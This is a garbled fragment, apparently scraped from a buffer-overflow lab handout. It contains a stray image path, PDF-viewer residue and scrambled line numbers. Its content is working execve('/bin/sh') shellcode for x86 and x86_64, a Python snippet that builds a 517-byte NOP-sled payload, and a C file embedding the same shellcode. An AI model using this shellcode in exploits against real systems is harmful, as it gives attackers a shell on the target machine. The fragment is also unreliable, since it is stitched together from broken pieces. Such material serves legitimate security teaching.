 3
4 # Replace the content with the actual shellcode
5 shellcode= (
6 "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7 "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8 "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
0
1 # Fill the content with NOP's
2 content = bytearray(0x90 for i in range(517))
3
4 ##################################################################
4 of 11
120%
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
const char shellcode[] =
#if __x86_64__
"\x48\x31\xd2\x52\x48\xb8\x2f\x62\x69\x6e"
"\x2f\x2f\x73\x68\x50\x48\x89\xe7\x52\x57"
"\x48\x89\xe6\x48\x31\xc0\xb0\x3b\x0f\x05"
#else
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
"\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
"\xd2\x31\xc0\xb0\x0b\xcd\x80"
#endif
;